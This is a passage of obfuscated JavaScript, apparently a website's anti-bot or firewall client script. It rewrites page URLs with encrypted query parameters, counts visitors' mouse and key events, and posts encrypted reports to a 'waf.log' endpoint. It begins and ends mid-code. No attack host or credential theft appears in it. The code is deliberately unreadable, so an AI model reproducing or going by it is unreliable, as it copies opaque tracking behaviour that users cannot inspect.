Blob([_0x45e516[0x2508+0xb3*0x35+-0x4a16]])[_0x584f5e(-0xbc,0x244,0xab,-0xe8)];}}}catch(_0x2031ad){_0x2b1634['e'](_0x2031ad);}finally{_0x2b1634['f']();}return _0x234451;}function _0x584f5e(_0x38df72,_0xf3e580,_0x58328c,_0x440642){return _0x19a28a(_0x58328c- -0x4f8,_0xf3e580-0xb9,_0xf3e580,_0x440642-0xa5);}return new TextEncoder()['encode'](_0x59ee3b)['length'];}function _0x4c407c(){var _0x4c0bbc=new Date()['getTime']();return Math['floor'](_0x1ff50f['iNssb'](_0x4c0bbc,0x5*-0x4d+0x20d1+-0x4*0x6da));}function _0x5a9588(){function _0x57c6c9(_0x55d53f,_0x14137d,_0x3ed749,_0x2f3f29){return _0x19a28a(_0x55d53f- -0x2c,_0x14137d-0xdd,_0x2f3f29,_0x2f3f29-0xa8);}if(!xyjgnaksfLocal['pkzm2_uq0i'+'tzlwty']){if(_0x43803e(_0x4754f0)){if(/Android|Phone|iPad|iPod|BlackBerry|Mobile/i['test'](navigator[_0x57c6c9(0x3e6,0x563,0x2dd,0x33f)])){if(location['hash']){var _0x3b54bf=new CTCT_URL(location),_0x2020ec=_0x3b54bf[_0x57c6c9(0x54d,0x4a6,0x6f6,0x6c0)];_0x54b6d0(_0x1a7170,_0x2020ec),_0x3b54bf['hash']='',location['href']=_0x3b54bf['href'];}else window['location']['reload'](!(-0x1001*-0x2+0x15ef*0x1+-0x1*0x35f1));}else window['location']['reload'](!(0x2307+-0x1b80+-0x787));}else{var _0x40e572=_0x56a4f7['JjdaU'](_0x2189d5),_0x54a169=_0x40e572[_0x57c6c9(0x658,0x442,0x83e,0x810)],_0x10bcd6=_0x40e572['val'],_0xd5a58a=new CTCT_URL(location);_0xd5a58a['searchPara'+'ms'][_0x57c6c9(0x515,0x3ce,0x685,0x52b)](_0x54a169,_0x10bcd6),location['href']=_0xd5a58a['href'];}}}function _0x419421(_0x2c1f10){_0x1ff50f[_0x4ef9f1(0x4ae,0x5ee,0x7af,0x459)](arguments[_0x4ef9f1(0x2b0,0x432,0x49b,0x3a5)],0x70a*0x4+-0x2a2+-0x1985*0x1)&&undefined;var _0x58f4bc=new XMLHttpRequest();function _0x4ef9f1(_0x21edd1,_0x26b529,_0xb745b0,_0xf4bb88){return _0x19a28a(_0x26b529- -0xdd,_0x26b529-0x10b,_0xb745b0,_0xf4bb88-0x97);}_0x58f4bc['open'](_0x1ff50f['GDfWT'],_0x4ef9f1(0x574,0x719,0x5f5,0x8c0)+'/waf.log'),_0x58f4bc[_0x4ef9f1(0x52a,0x3bf,0x340,0x5f6)+'Header'](_0x1ff50f['qPchK'],_0x4ef9f1(0x2b9,0x308,0xd4,0x340)+'n/json');var _0x3727aa=_0x5e8232(-0x1*0x156b+-0x82a+0x1d99*0x1),_0x3c024f=_0x3727aa+_0x1ff50f[_0x4ef9f1(0x42d,0x600,0x767,0x791)](_0x54490b,xyjgnaksfLocal['d92130a3ea'+_0x4ef9f1(0x26c,0x304,0xef,0x1fd)]),_0x52b084=_0x1ff50f[_0x4ef9f1(0x4e0,0x3e6,0x493,0x2bf)](_0x3727aa,_0x1ff50f[_0x4ef9f1(0x46e,0x687,0x5a8,0x5b6)](encryptNormalData,JSON['stringify'](_0x2c1f10),_0x3c024f,_0x3c024f));_0x58f4bc['send'](_0x52b084);}var _0x354c1e=function(_0x2317b4){var _0x103123=window['location']['href'],_0x2b5c90=new CTCT_URL(_0x2317b4,_0x103123)['pathname'];if(xyjgnaksfLocal['iyqmxp_97t'+'rzxpwl']&&xyjgnaksfLocal['iyqmxp_97t'+_0x1c6915(0x67b,0x6f7,0x7b5,0x75b)]['length'])for(var _0x18ccd5=0x1631+-0xc26*0x2+0x21b;_0x18ccd5<xyjgnaksfLocal['iyqmxp_97t'+'rzxpwl']['length'];_0x18ccd5++){var _0x45afc4=xyjgnaksfLocal[_0x1c6915(0x403,0x457,0x612,0x517)+_0x1c6915(0x67b,0x452,0x6fc,0x59a)][_0x18ccd5];if(_0x45afc4&&_0x2b5c90['startsWith'](_0x45afc4))return!(-0x1*-0x1dc1+0x2ad*0x4+-0x2875);}if(xyjgnaksfLocal['wmpixy_901'+'xjl4ap'])for(var _0x356acf=_0x2b5c90['toLowerCas'+'e'](),_0x49cb40=xyjgnaksfLocal['wmpixy_901'+'xjl4ap'][_0x1c6915(0x2c4,0x124,0x2a9,0x4e6)](','),_0x1849c3=0x2462+0x10de+0x2*-0x1aa0;_0x1849c3<_0x49cb40['length'];_0x1849c3++){var _0x5c94c5=_0x49cb40[_0x1849c3];if(_0x5c94c5&&_0x356acf['endsWith'](_0x5c94c5[_0x1c6915(0x4cf,0x631,0x3f7,0x3fd)+'e']()))return!(-0x1*0x16b4+-0x24a*0x1+0x18fe);}function _0x1c6915(_0x5eeb8d,_0x4ecfc7,_0x5a695a,_0x1e7e54){return _0x19a28a(_0x5eeb8d- -0x164,_0x4ecfc7-0x1e6,_0x4ecfc7,_0x1e7e54-0xa7);}return!(0x47*0x13+0xe58+-0x139c);};function _0x35ee6e(_0x1fe201,_0x449a4a){function _0x16d6b3(_0x20783d,_0x341c0f,_0x259ccb,_0x4c0ae3){return _0x19a28a(_0x259ccb- -0x69d,_0x341c0f-0x11b,_0x4c0ae3,_0x4c0ae3-0x153);}var _0x1622e2='undefined'!=typeof Symbol&&_0x1fe201[Symbol['iterator']]||_0x1fe201[_0x16d6b3(0x19c,-0xd,0x1,0x17)];if(!_0x1622e2){if(Array['isArray'](_0x1fe201)||(_0x1622e2=function(_0x2eb1d9,_0x39d866){function _0x3f6e04(_0x39602a,_0x529f5f,_0x3b6cb0,_0x4fa11b){return _0x16d6b3(_0x39602a-0x184,_0x529f5f-0xdc,_0x39602a-0x5b,_0x529f5f);}if(_0x2eb1d9){if(_0x56a4f7['kZsPT'](_0x3f6e04(-0x10f,-0x1c9,-0xcc,0xfe),typeof _0x2eb1d9))return _0x2bb942(_0x2eb1d9,_0x39d866);var _0x402452={}[_0x3f6e04(0x1c7,0x170,0x232,0x3ff)]['call'](_0x2eb1d9)['slice'](-0x1aa2+-0x2f4+0x1d9e,-(-0x15*-0x13b+0x22d*0x11+-0x3ed3));return'Object'===_0x402452&&_0x2eb1d9['constructo'+'r']&&(_0x402452=_0x2eb1d9['constructo'+'r']['name']),'Map'===_0x402452||'Set'===_0x402452?Array['from'](_0x2eb1d9):'Arguments'===_0x402452||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x402452)?_0x2bb942(_0x2eb1d9,_0x39d866):void(-0x1*-0x13cd+-0xb6f+-0x85e);}}(_0x1fe201))||_0x449a4a&&_0x1fe201&&_0x56a4f7['caWEu']==typeof _0x1fe201['length']){_0x1622e2&&(_0x1fe201=_0x1622e2);var _0xca56b1=0x133c+-0x2386+0x104a,_0x3244c4=function(){};return{'s':_0x3244c4,'n':function(){function _0x3b3e4c(_0x320453,_0x390a9f,_0x228523,_0x5f1689){return _0x16d6b3(_0x320453-0x34,_0x390a9f-0x3a,_0x390a9f-0x1db,_0x5f1689);}if(_0x3b3e4c(-0xdb,0x3e,0x244,-0x139)!==_0x56a4f7['eKQNU']){var _0x42d848=_0x1f10f9(),_0x1a642e=_0x42d848[_0x3b3e4c(0x1d1,0x1c2,-0x16,0xcb)],_0x42c2d6=_0x42d848['val'],_0x248b28=new _0x55439b(_0x1e059f,_0x412320[_0x3b3e4c(0xbf,-0x10e,-0x109,-0x4c)]);_0x248b28[_0x3b3e4c(0x29,-0xe9,-0x308,0x16)+'ms']['set'](_0x1a642e,_0x42c2d6),_0x250013[_0x3b3e4c(-0x52,-0xcd,0x136,0xed)]=_0x248b28['href'];}else{var _0x30f9c2={};return _0x30f9c2['done']=!(0x3d*0x20+0xa56+-0x11f6),_0xca56b1>=_0x1fe201['length']?_0x30f9c2:{'done':!(0x1ae4+-0x149f+-0x2*0x322),'value':_0x1fe201[_0xca56b1++]};}},'e':function(_0x3768be){throw _0x3768be;},'f':_0x3244c4};}throw new TypeError(_0x56a4f7['QLHyr']);}var _0x2dc2fa,_0xf83a9e=!(0x1e10+-0x5*0x1be+-0x155a),_0x2a341e=!(0x13c5+-0x2145+0xd81);return{'s':function(){_0x1622e2=_0x1622e2['call'](_0x1fe201);},'n':function(){var _0x4075ee=_0x1622e2['next']();return _0xf83a9e=_0x4075ee['done'],_0x4075ee;},'e':function(_0x3bcf32){_0x2a341e=!(-0x21ac+0x2069+-0x13*-0x11),_0x2dc2fa=_0x3bcf32;},'f':function(){function _0x4a181a(_0x5174c5,_0x599b74,_0x554c2b,_0xfba178){return _0x16d6b3(_0x5174c5-0x13f,_0x599b74-0x1b7,_0x599b74-0x370,_0x5174c5);}try{_0xf83a9e||_0x56a4f7['dCLUx'](null,_0x1622e2[_0x4a181a(0x2d0,0x224,0x6e,0x2fa)])||_0x1622e2['return']();}finally{if(_0x2a341e)throw _0x2dc2fa;}}};}function _0x2bb942(_0x74653a,_0x5b0e71){(null==_0x5b0e71||_0x5b0e71>_0x74653a['length'])&&(_0x5b0e71=_0x74653a[_0x3e111b(0x43e,0x191,0x1d0,0x299)]);function _0x3e111b(_0x160a0a,_0xf3bf8c,_0x13cc25,_0x55a1dd){return _0x19a28a(_0x55a1dd- -0x276,_0xf3bf8c-0xa5,_0x13cc25,_0x55a1dd-0x95);}for(var _0x48bc1e=0x17e2+0x1cf*0x2+0x40*-0x6e,_0xedfbcd=Array(_0x5b0e71);_0x48bc1e<_0x5b0e71;_0x48bc1e++)_0xedfbcd[_0x48bc1e]=_0x74653a[_0x48bc1e];return _0xedfbcd;}function _0x54490b(_0x183219){var _0x151f03={'YyLmy':function(_0x2a014f,_0x43a7a8,_0xa8b039,_0x47b3e5){function _0x38f623(_0x62e0cf,_0x521adc,_0x35ee31,_0x3b8357){return a0_0x1485(_0x521adc- -0x90,_0x35ee31);}return _0x1ff50f[_0x38f623(0x490,0x3c5,0x45b,0x20e)](_0x2a014f,_0x43a7a8,_0xa8b039,_0x47b3e5);},'oUERn':'query'};function _0x50f004(_0x1017a6,_0x1fee90,_0x33c755,_0x3aebdc){return _0x19a28a(_0x3aebdc- -0x26f,_0x1fee90-0x13b,_0x33c755,_0x3aebdc-0xa7);}if(_0x50f004(0x489,0x584,0x494,0x520)===_0x50f004(0x4f4,0x36d,0x636,0x407)){var _0x1d006c={};_0x1d006c['md']=this['counter'][this['mouseDownC'+'ountKey']],_0x1d006c['mv']=this['counter'][this['mouseMoveC'+'ountKey']],_0x1d006c['mp']=this['counter'][this['mouseUpCou'+'ntKey']],_0x1d006c['kc']=this['counter'][this['keyupCount'+_0x50f004(0x309,0x506,0x462,0x4b2)]];var _0x91ed13=_0x194967['stringify'](_0x1d006c);_0x151f03['YyLmy'](_0x294871,_0x151f03['oUERn'],_0x3fd401,_0x91ed13);}else return _0x183219[_0x50f004(0x710,0x629,0x698,0x582)](0x1ca2*-0x1+-0xf6a+0x2c10,-(0x47*-0x47+0x1f16+-0xb61));}function _0x49b683(_0x108654,_0x3647d8,_0x2c5631,_0x4e50b2){(_0x2c5631=_0x47f5ff()[_0xce7da6(-0x23f,-0x311,-0x9e,-0xf0)](_0x2c5631),'url'==_0x4e50b2)&&(/[\x00-\x1F\x7F\u0080-\uFFFF]/['test'](_0x108654)&&(_0x108654=encodeURI(_0x108654)));_0x108654=_0x47f5ff()[_0xce7da6(-0x2f2,-0x2be,0x72,-0xf0)](_0x108654),_0x3647d8=_0x47f5ff()[_0xce7da6(-0xef,-0x2de,-0x2fd,-0xf0)](_0x3647d8);var _0x2f3939=_0x56a4f7['Hzvgv'](_0x100665)['encrypt'](_0x108654,_0x3647d8,{'iv':_0x2c5631,'padding':_0x31e175()});function _0xce7da6(_0x43483a,_0x3e5d97,_0x3a5521,_0x397f09){return _0x19a28a(_0x397f09- -0x53d,_0x3e5d97-0x1c4,_0x3a5521,_0x397f09-0x3f);}return _0x56a4f7['iQEMw']==_0x4e50b2?encodeURIComponent(_0x2f3939['toString']()):_0x2f3939[_0xce7da6(0x34c,0x314,0x120,0x2cc)]();}function _0x500935(_0x56785f,_0x5985f4){var _0x16b392,_0x214a58=new FormData(),_0x3d1e66=_0x35ee6e(_0x56785f);try{for(_0x3d1e66['s']();!(_0x16b392=_0x3d1e66['n']())['done'];){var _0x1fbe1a=_0x16b392['value'];['[object\x20Fi'+'le]',_0x56a4f7['GhcXJ'],_0x56a4f7['ILYTd']]['includes'](toString['call'](_0x1fbe1a[0x5d5*0x1+0x1bdb+0x21af*-0x1]))?_0x214a58[_0x5d0fdc(0x47c,0x5fd,0x687,0x491)](_0x1fbe1a[-0x1d95+-0x3*-0x2ff+-0x293*-0x8],_0x1fbe1a[-0x1f1f*0x1+0x62b+-0x18f5*-0x1]):_0x214a58[_0x5d0fdc(0x47c,0x2c9,0x2b4,0x558)](_0xadfef6(_0x1fbe1a[0x1bb5+0x18d*0x3+-0x205c],_0x5985f4),_0xadfef6(_0x1fbe1a[0x19d3+-0x15ed+-0x3e5*0x1],_0x5985f4));}}catch(_0x5bf3b0){_0x3d1e66['e'](_0x5bf3b0);}finally{if('VvrSJ'!==_0x56a4f7['JtxWs'])_0x3d1e66['f']();else{var _0x543ac9=_0x204d1f,_0x40ff20=_0x4317a5;return _0x412bef=_0x51e071=_0x3b07a0,_0x87ae00=_0xc33cdd,_0x3da6e5=_0x4d4813['apply'](_0x40ff20,_0x543ac9);}}function _0x5d0fdc(_0x21a1e0,_0x26924f,_0x241add,_0x751c28){return _0x19a28a(_0x21a1e0- -0xcc,_0x26924f-0x32,_0x26924f,_0x751c28-0x6a);}return _0x214a58;}function _0xadfef6(_0x633279,_0x4bca3c){function _0x5176b6(_0xb326fe,_0x56c28f,_0x5a09cc,_0xe94d92){return _0x19a28a(_0xb326fe- -0x5ba,_0x56c28f-0x1c0,_0x5a09cc,_0xe94d92-0xf8);}var _0x458a8a=_0x5e8232(-0x2523+-0x61*0x17+0x2dde),_0x13b4d9=_0x458a8a+_0x54490b(_0x4bca3c),_0x3adc4f=_0x1ff50f['Zqvct'](_0x458a8a,_0x1ff50f[_0x5176b6(0x1aa,0x349,0x1a9,-0xc)](_0x49b683,_0x633279,_0x13b4d9,_0x13b4d9)),_0x4b95ed=_0x1ff50f['Zqvct'](_0x1ff50f['MrboK'](_0x529ce3,_0x3adc4f),'');return''[_0x5176b6(-0xb0,-0xcc,-0xd8,0x15)]('ctct20710')[_0x5176b6(-0xb0,-0x1b7,-0xeb,0x70)](_0x4b95ed['padStart'](0x1010*-0x2+-0x1a76+0x3a9e,'0'))['concat'](_0x3adc4f);}function _0x55769f(_0x1a7e9b){var _0x190b85=!(0x77a+0x1085+-0x2*0xbff);function _0x4d73d2(_0xde35ee,_0x482023,_0x3fc0ac,_0x25404e){return _0x19a28a(_0xde35ee- -0x36f,_0x482023-0x86,_0x25404e,_0x25404e-0x166);}return[_0x56a4f7['QyomP'],_0x56a4f7[_0x4d73d2(0x189,-0x8a,-0xf,0x1e6)],'applicatio'+_0x4d73d2(0x3ba,0x1c1,0x339,0x3a1),_0x4d73d2(0x3f,0x202,0x21d,0x219),_0x4d73d2(0x2cd,0x4a1,0x123,0x267)][_0x4d73d2(0x288,0x30d,0x244,0x70)](function(_0x56d167){_0x1a7e9b&&_0x1a7e9b['includes'](_0x56d167)&&(_0x190b85=!(0x1*0x1bec+0x1*-0x21e1+0x5f5));}),_0x190b85;}function _0x5e6e33(_0x3e8ff4,_0x292edc){var _0x49b8f7={};_0x49b8f7['hpMJD']=_0x56a4f7[_0x103fb4(0x6df,0x3c1,0x67b,0x5ce)],_0x49b8f7[_0x103fb4(0x209,0x228,0x5cd,0x412)]=function(_0xd3178e,_0x5d19a6){return _0xd3178e<_0x5d19a6;};var _0x29eb3e=_0x49b8f7,_0x11c8fa=arguments['length']>-0x11*0x21d+0x26a3+-0x2*0x15a&&_0x56a4f7['vRLbp'](arguments[0x1cbe+0x857+-0x2513],undefined)?arguments[0x1f2c+-0xab*-0x23+0x368b*-0x1]:'';_0x292edc=_0x47f5ff()[_0x103fb4(0x4b0,0x560,0x360,0x44b)](_0x292edc);var _0x42452f=_0x100665()['decrypt'](_0x3e8ff4,_0x292edc,{'iv':_0x292edc,'padding':_0x31e175()}),_0x50d18d='',_0x558115=function(){var _0x34ea4b=document['characterS'+'et']||document['charset']||'';if(!_0x34ea4b)for(var _0x4e8576=document[_0x1f86e0(0x2c,-0x1f3,-0x411,-0x2e2)+_0x1f86e0(-0x1f8,-0x158,-0x2aa,-0xe4)](_0x29eb3e['hpMJD']),_0x30ec76=0xc2*0xa+0x2630+0x74*-0x65;_0x29eb3e[_0x1f86e0(-0x3f8,-0x21a,-0x20b,-0x24)](_0x30ec76,_0x4e8576['length']);_0x30ec76++){var _0x529b80=_0x4e8576[_0x30ec76];if(_0x529b80['httpEquiv']&&'content-ty'+'pe'===_0x529b80['httpEquiv']['toLowerCas'+'e']()){var _0x4f66cb=_0x529b80[_0x1f86e0(-0x134,-0x21e,-0x409,-0x406)]['match'](/charset=([^;]+)/i);if(_0x4f66cb){_0x34ea4b=_0x4f66cb[0x2cc+0x160*0x2+-0x58b];break;}}}function _0x1f86e0(_0x759122,_0x2358ba,_0x2e5b24,_0x23ff09){return _0x103fb4(_0x759122-0xc1,_0x2358ba-0xa2,_0x23ff09,_0x2358ba- -0x62c);}return _0x34ea4b['toLowerCas'+'e']();}()['toLowerCas'+'e'](),_0x5480fb=_0x11c8fa['match'](/charset=([^;]+)/i);(_0x50d18d=_0x5480fb?_0x5480fb[0x1843+0x6aa+-0x1*0x1eec]:_0x558115)||(_0x50d18d=_0x103fb4(0x33a,0x457,0x344,0x3a8)),_0x50d18d=_0x50d18d['toLowerCas'+'e']();function _0x103fb4(_0x4bb966,_0x358e7c,_0x30c3ad,_0x27c90f){return _0x19a28a(_0x27c90f- -0x2,_0x358e7c-0x64,_0x30c3ad,_0x27c90f-0x81);}for(var _0x1e40f8=_0x42452f['sigBytes'],_0x9fe8fe=new Uint8Array(_0x1e40f8),_0xf93a16=0x8*-0x1ef+0x25e7*-0x1+0xd*0x41b;_0xf93a16<_0x1e40f8;_0xf93a16++)_0x9fe8fe[_0xf93a16]=_0x42452f['words'][Math['floor'](_0xf93a16/(0x11c3+0x2eb*-0xd+0x1430))]>>>_0x56a4f7['crwrI'](-0x16*0x8e+-0xcd3+0x191f,_0xf93a16%(-0xc85+0x1*0xd2d+-0xa4)*(0x29*0x7+-0xddc*0x2+0x1aa1))&-0xba5+0x7*-0x413+0x2929;try{var _0x51e924={};return _0x51e924['fatal']=!(0x174e+0x83*0xa+-0xe36*0x2),new TextDecoder(_0x50d18d,_0x51e924)['decode'](_0x9fe8fe);}catch(_0x1a24c8){return new TextDecoder('utf-8')['decode'](_0x9fe8fe);}}function _0x379670(_0x35b7f9){var _0x5c7914=window['location']['href'],_0x5e60f1=new CTCT_URL(_0x35b7f9,_0x5c7914),_0x2fe610=_0x5e60f1[_0x4d8219(0x334,0x303,0x352,0x367)],_0x3a9fd1=_0x5e60f1['search']['slice'](-0x193*0xd+-0x1ba3+0x3*0x1009),_0xc5c44=_0x56a4f7[_0x4d8219(0x8f,0x49,-0xe,-0x6)](_0x5e8232,-0x1568+-0xbec+-0x42b*-0x8),_0x470935=_0xc5c44+_0x54490b(xyjgnaksfLocal[_0x4d8219(0x12e,0x15,0x25a,-0xba)+'a_2e67d7']);function _0x4d8219(_0x455f68,_0x548c5e,_0x2e7b6a,_0x273a81){return _0x19a28a(_0x455f68- -0x422,_0x548c5e-0x139,_0x273a81,_0x273a81-0x18f);}return''['concat'](_0x2fe610,'?')[_0x4d8219(0xe8,0x8b,-0xa4,-0x2d)](_0x1f0f41,'=')['concat'](_0xc5c44)[_0x4d8219(0xe8,-0xde,-0x50,-0x31)](_0x56a4f7['BtUke'](_0x49b683,_0x3a9fd1,_0x470935,_0x470935,'url'));}function _0x44cb0b(){var _0x5a9b09=new CTCT_URL(location[_0x3a21b7(-0xdc,0x47,0xb1,0x220)]);_0x5a9b09[_0x3a21b7(0x216,0x495,0x276,0x161)]='';function _0x3a21b7(_0x4ff3ce,_0x1a9068,_0x44f557,_0x448239){return _0x19a28a(_0x44f557- -0x303,_0x1a9068-0x71,_0x448239,_0x448239-0x6e);}var _0x584269=_0x5a9b09['href'];return xyjgnaksfLocal['xpiq_7tw_k'+'meuzv63']&&(_0x1ff50f['VLUUf'](-(-0x1573+0x215b+0x115*-0xb),_0x584269['indexOf']('?'))&&_0x529ce3(_0x584269)<xyjgnaksfLocal['a0e4dfb1c_'+_0x3a21b7(0x4d,-0xbf,0x126,0x1a4)]&&(_0x584269=_0x1ff50f['kAHNo'](_0x5a9b09[_0x3a21b7(0x3b7,0xaa,0x22b,0x8e)],_0x379670(_0x584269)))),_0x584269;}function _0x3117fa(_0xc276e0){var _0x5da27b={};function _0x5eb096(_0x380213,_0x337093,_0x37be1e,_0xee4c05){return _0x19a28a(_0x337093- -0x683,_0x337093-0x8b,_0x380213,_0xee4c05-0x1d7);}_0x5da27b['nJjOK']=function(_0x59186d,_0x1f8187){return _0x59186d==_0x1f8187;},_0x5da27b['wzDTp']=function(_0x39cb58,_0x34d556){return _0x39cb58===_0x34d556;},_0x5da27b[_0x5eb096(-0x26e,-0x2b2,-0x485,-0x155)]='symbol';var _0x10abf5=_0x5da27b;return _0x3117fa=_0x1ff50f['kkUlQ']==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(_0x1a3e44){return typeof _0x1a3e44;}:function(_0x49d7a5){function _0x15ad1b(_0x4d5e9c,_0x1ee912,_0x5d3486,_0x57932b){return _0x5eb096(_0x1ee912,_0x4d5e9c-0x5fd,_0x5d3486-0x157,_0x57932b-0x1c);}return _0x49d7a5&&_0x10abf5['nJjOK'](_0x15ad1b(0x47d,0x5f9,0x367,0x256),typeof Symbol)&&_0x10abf5['wzDTp'](_0x49d7a5[_0x15ad1b(0x46d,0x55d,0x4eb,0x5e5)+'r'],Symbol)&&_0x49d7a5!==Symbol['prototype']?_0x10abf5[_0x15ad1b(0x34b,0x359,0x1d9,0x39b)]:typeof _0x49d7a5;},_0x3117fa(_0xc276e0);}function _0xe8ee34(_0x2e0529){var _0x5b6091={};_0x5b6091['sfHVE']='default';function _0x4113c3(_0xfebf12,_0x3c722c,_0x24a331,_0x35da47){return _0x19a28a(_0x3c722c-0xa2,_0x3c722c-0x17a,_0x35da47,_0x35da47-0x51);}_0x5b6091['kleOW']=_0x1ff50f[_0x4113c3(0x63d,0x64f,0x7a3,0x4d4)],_0x5b6091['PjIaa']=function(_0x11a7a9,_0x1a9656){return _0x11a7a9===_0x1a9656;};var _0x53baea=_0x5b6091,_0x4d59cd=function(_0x15e680,_0x3cca61){if('object'!=_0x3117fa(_0x15e680)||!_0x15e680)return _0x15e680;var _0x39e72c=_0x15e680[Symbol[_0x12a041(0x88,-0x1aa,-0x2d1,0x3b)+'e']];function _0x12a041(_0x46a9cc,_0x30227c,_0x1e44b0,_0x10fe81){return _0x4113c3(_0x46a9cc-0x9,_0x30227c- -0x648,_0x1e44b0-0x2e,_0x10fe81);}if(void(0x734*0x2+0x33f+-0x1*0x11a7)!==_0x39e72c){var _0xde6446=_0x39e72c['call'](_0x15e680,_0x3cca61||_0x53baea['sfHVE']);if('object'!=_0x3117fa(_0xde6446))return _0xde6446;throw new TypeError(_0x53baea['kleOW']);}return(_0x53baea[_0x12a041(-0x27b,-0x48,-0x229,0x12f)](_0x12a041(0x12b,-0x73,-0x40,0x172),_0x3cca61)?String:Number)(_0x15e680);}(_0x2e0529,_0x1ff50f['NpQlY']);return'symbol'==_0x3117fa(_0x4d59cd)?_0x4d59cd:_0x4d59cd+'';}function _0x19a28a(_0x2c8be6,_0x397543,_0x19aa79,_0x5a2c0f){return _0x7c65d7(_0x19aa79,_0x2c8be6-0x6b1,_0x19aa79-0x42,_0x5a2c0f-0x8);}function _0x16de56(_0x5dc53f,_0x3aa79e,_0x2c7674){function _0x4a9bf2(_0x4314f1,_0x5790ac,_0x505715,_0x218e1a){return _0x19a28a(_0x4314f1- -0x88,_0x5790ac-0x14a,_0x505715,_0x218e1a-0x1af);}var _0x56ace3={};return _0x56ace3['value']=_0x2c7674,_0x56ace3['enumerable']=!(0x2218+0xc21+-0x2e39),_0x56ace3['configurab'+'le']=!(-0x753*0x1+-0xd*-0x19+0x9b*0xa),_0x56ace3[_0x4a9bf2(0x560,0x641,0x3a4,0x37b)]=!(-0x12d4+0x202b+-0xd57),((_0x3aa79e=_0x1ff50f[_0x4a9bf2(0x3e3,0x402,0x4e8,0x509)](_0xe8ee34,_0x3aa79e))in _0x5dc53f?Object[_0x4a9bf2(0x422,0x241,0x28e,0x275)+_0x4a9bf2(0x377,0x406,0x413,0x1ee)](_0x5dc53f,_0x3aa79e,_0x56ace3):_0x5dc53f[_0x3aa79e]=_0x2c7674,_0x5dc53f);}function _0x10793f(_0x1b2398,_0x134647){if(!(_0x1b2398 instanceof _0x134647))throw new TypeError('Cannot\x20cal'+'l\x20a\x20class\x20'+'as\x20a\x20funct'+'ion');}function _0x1d5c64(_0x13f2e6,_0x5a6588){function _0x36c578(_0x383a00,_0x5e4705,_0x13d1be,_0x590a52){return _0x19a28a(_0x383a00- -0xf2,_0x5e4705-0x187,_0x590a52,_0x590a52-0x147);}for(var _0x2b8b7b=0x1169+0x1831*-0x1+0x6c8;_0x2b8b7b<_0x5a6588[_0x36c578(0x41d,0x601,0x355,0x2fc)];_0x2b8b7b++){var _0x3bb5a9=_0x5a6588[_0x2b8b7b];_0x3bb5a9[_0x36c578(0x3c4,0x36d,0x371,0x2c2)]=_0x3bb5a9[_0x36c578(0x3c4,0x1fd,0x26c,0x3ab)]||!(-0xe*-0x299+0x1497+-0x38f4),_0x3bb5a9['configurab'+'le']=!(-0x1*0x944+0x2537*0x1+-0x1*0x1bf3),_0x56a4f7['TlNAV'](_0x36c578(0x57b,0x630,0x680,0x641),_0x3bb5a9)&&(_0x3bb5a9['writable']=!(0x8d*-0x1d+-0x122c+-0x2225*-0x1)),Object['defineProp'+_0x36c578(0x30d,0x15a,0x1b7,0x282)](_0x13f2e6,_0xe8ee34(_0x3bb5a9['key']),_0x3bb5a9);}}function _0x1cd306(_0x1fe3b8,_0x3d2c20,_0x511ce2){function _0x3c3a4a(_0xec139c,_0x48647d,_0x1be8ea,_0x3c81e3){return _0x19a28a(_0x3c81e3- -0x2f0,_0x48647d-0xc7,_0x48647d,_0x3c81e3-0x4);}var _0x51eb36={};return _0x51eb36[_0x3c3a4a(0x2e7,0x2b6,0x25f,0x2f8)]=!(-0x380*-0xa+0x25f2+-0x1*0x48f1),(_0x3d2c20&&_0x56a4f7['IFsYt'](_0x1d5c64,_0x1fe3b8['prototype'],_0x3d2c20),_0x511ce2&&_0x56a4f7['IFsYt'](_0x1d5c64,_0x1fe3b8,_0x511ce2),Object['defineProp'+_0x3c3a4a(0x35,0x31f,-0x103,0x10f)](_0x1fe3b8,'prototype',_0x51eb36),_0x1fe3b8);}var _0x2e7f28=_0x386b58(-0x121d+-0x21e*-0x2+0x1066),_0x1f93dc=_0x386b58['n'](_0x2e7f28),_0x2bda69=_0x386b58(0x22*-0x12+0x105*-0x24+-0x1*-0x272d),_0x3d27e6=_0x386b58['n'](_0x2bda69),_0x3ed06f=(function(){var _0x9479c9={'JsOyW':function(_0x39cdce,_0x29e8e4,_0x24f508){function _0x5e4b5a(_0x6d9f14,_0x968bc0,_0x815a12,_0x56bc14){return a0_0x1485(_0x815a12-0x2bf,_0x6d9f14);}return _0x1ff50f[_0x5e4b5a(0x314,0x569,0x447,0x52f)](_0x39cdce,_0x29e8e4,_0x24f508);},'IgphF':'touchend','eCxUh':'canvas','YIIEs':_0x1ff50f['FsPAG'],'dieZI':function(_0x49cab9,_0x4427e5){return _0x1ff50f['riKUy'](_0x49cab9,_0x4427e5);}};function _0x3d76cb(_0x439674,_0x28df36,_0x5217b1,_0x25b271){return _0x19a28a(_0x28df36- -0xd0,_0x28df36-0x13b,_0x439674,_0x25b271-0x187);}return _0x1ff50f[_0x3d76cb(0x237,0x3c7,0x4bd,0x451)](_0x1cd306,function _0x3d4550(){_0x9479c9[_0x1f7d16(0x247,0x3aa,0x38,0x172)](_0x10793f,this,_0x3d4550);var _0x40f686=new Date()['getTime']();function _0x1f7d16(_0x37c580,_0x4fca86,_0x325a77,_0x584768){return _0x3d76cb(_0x37c580,_0x584768- -0x177,_0x325a77-0x15,_0x584768-0xbe);}this[_0x1f7d16(0x30c,0x15a,0x171,0x368)+'ountKey']='md'+_0x40f686,this['mouseMoveC'+'ountKey']='mv'+_0x40f686,this[_0x1f7d16(0x2f4,0x266,0x2e1,0x40c)+_0x1f7d16(0x2a0,0x1c5,-0x7b,0x16f)]='mp'+_0x40f686,this['keyupCount'+_0x1f7d16(0x43a,0x302,0x2bb,0x4da)]='kc'+_0x40f686,this[_0x1f7d16(0x314,-0x47,0x18d,0x1c8)]=_0x16de56(_0x16de56(_0x16de56(_0x16de56({},this['mouseDownC'+'ountKey'],0xe26+-0x19d6+-0x4*-0x2ec),this['mouseMoveC'+'ountKey'],0x2626+0x2651+-0x4c77),this['mouseUpCou'+'ntKey'],-0x2a5*-0x3+0x2*0x936+-0x1*0x1a5b),this['keyupCount'+'Key'],-0x9f2+-0x30*-0x5e+0x7ae*-0x1),this['setCount']=_0x1f93dc()(this[_0x1f7d16(0x4ed,0x6d5,0x7a7,0x5ad)],0x22b7+0xe14+-0x2f9f*0x1);},[{'key':_0x3d76cb(0x8d2,0x724,0x73e,0x5fd),'value':function(){var 